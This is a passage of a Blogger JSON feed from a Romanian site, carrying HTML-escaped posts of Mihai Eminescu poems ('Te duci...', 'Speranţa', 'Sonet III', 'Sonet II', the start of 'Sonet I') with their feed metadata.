style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe-un istovit şi trist izvor;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDeasupra-i frunzele pustie -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA mele visuri care mor.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EViaţa-mi pare-o nebunie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESfârşită făr-a fi-nceput,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn toată neagra vecinicie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO clipă-n braţe te-am ţinut.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-atunci pornind a lui aripe\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-a dus pe veci norocul meu -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERedă-mi comoara unei clipe\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu ani de părere de rău!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/1212573442647004542\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-te-duci.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1212573442647004542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/1212573442647004542"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-te-duci.html","title":"Mihai Eminescu - Te duci... "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-8834001629536491488"},"published":{"$t":"2013-05-01T05:01:00.003+03:00"},"updated":{"$t":"2013-05-01T05:01:47.044+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Speranţa "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESperanţa\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum mângâie dulce, alină uşor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESperanţa pe toţi muritorii!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETristeţe, durere şi lacrimi, amor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAzilul îşi află în sânu-i de dor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi pier, cum de boare pier norii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrecum călătorul, prin munţi rătăcind,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrin umbra pădurii cei dese,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa slaba lumină ce-o vede lucind\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAleargă purtat ca de vânt\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin noaptea pădurii de iese:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAşa şi speranţa - c-un licur uşor,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu slaba-i lumină pălindă -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAnimă-nc-o dată tremândul picior,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe uită de sarcini, de uită de nori,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi unde o vede s-avântă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa cel ce în carcere plânge amar\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi blestemă cerul şi soartea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa neagra-i durere îi pune hotar,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFăcând să-i apară în negru talar\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA lumii par?nimfă - moartea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi maicii ce strânge pruncuţu-i la sân,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrivirea de lacrime plină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVăzând cum geniile morţii se-nclin\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe fruntea-i copilă cu spasmuri şi chin,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESperanţa durerea i-alină.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci vede surâsu-i de graţie plin\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi uită pericolul mare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EL-apleacă mai dulce la sânu-i de crin\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi faţa-i umbreşte cu păr ebenin,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa pieptu-i îl strânge mai tare.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAşa marinarii, pe mare umblând,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIzbiţi de talazuri, furtune,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIzbiţi de orcanul gheţos şi urlând,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESperanţa îi face de uită de vânt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi speră la timpuri mai bune.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAşa virtuoşii murind nu desper,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESperanţa-a lor frunte-nsenină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESperanţa cea dulce de plată în cer,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi face de uită de-a morţii dureri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPleoapele-n pace le-nchină.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum mângâie dulce, alină uşor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESperanţa pe toţi muritorii!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETristeţe, durere şi lacrimi, amor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAzilul îşi află în sânu-i de dor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi pier, cum de boare pier norii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E1866 11\/23 septembrie\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/8834001629536491488\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-speranta.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/8834001629536491488"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/8834001629536491488"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-speranta.html","title":"Mihai Eminescu - Speranţa "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-6059371381288107836"},"published":{"$t":"2013-05-01T05:01:00.001+03:00"},"updated":{"$t":"2013-05-01T05:01:03.757+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Sonet III "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESonet III\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând însuşi glasul gândurilor tace,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă-ngână cântul unei dulci evlavii -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAtunci te chem; chemarea-mi asculta-vei?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin neguri reci plutind te vei desface?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPuterea nopţii blând însenina-vei\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu ochii mari şi purtători de pace?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERăsai din umbra vremilor încoace,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa să te văd venind - ca-n vis, aşa vii!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECobori încet... aproape, mai aproape,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe pleacă iar zâmbind peste-a mea faţă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA ta iubire c-un suspin arat-o,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu geana ta m-atinge pe pleoape,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă simt fiorii strângerii în braţe -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe veci pierduto, vecinic adorato!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/6059371381288107836\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-sonet-iii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6059371381288107836"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6059371381288107836"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-sonet-iii.html","title":"Mihai Eminescu - Sonet III "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-7051351475609295679"},"published":{"$t":"2013-05-01T05:00:00.001+03:00"},"updated":{"$t":"2013-05-01T05:00:11.644+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Sonet II "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESonet II\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESunt ani la mijloc şi-ncă mulţi vor trece\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin ceasul sfânt în care ne-ntâlnirăm,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar tot mereu gândesc cum ne iubirăm,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMinune cu ochi mari şi mână rece.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, vino iar! Cuvinte dulci inspiră-mi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrivirea ta asupra mea se plece,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESub raza ei mă lasă a petrece\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi cânturi nouă smulge tu din liră-mi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu nici nu ştii a ta apropiere\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum inima-mi de-adânc o linişteşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa răsărirea stelei în tăcere;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar când te văd zâmbind copilăreşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe stinge-atunci o viaţă de durere,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrivirea-mi arde, sufletul îmi creşte.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/7051351475609295679\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-sonet-ii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7051351475609295679"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7051351475609295679"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-sonet-ii.html","title":"Mihai Eminescu - Sonet II "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-303845391249097212"},"published":{"$t":"2013-05-01T04:59:00.001+03:00"},"updated":{"$t":"2013-05-01T04:59:29.882+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Sonet I "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESonet I\u003C\/span\u003E\u003Cspan 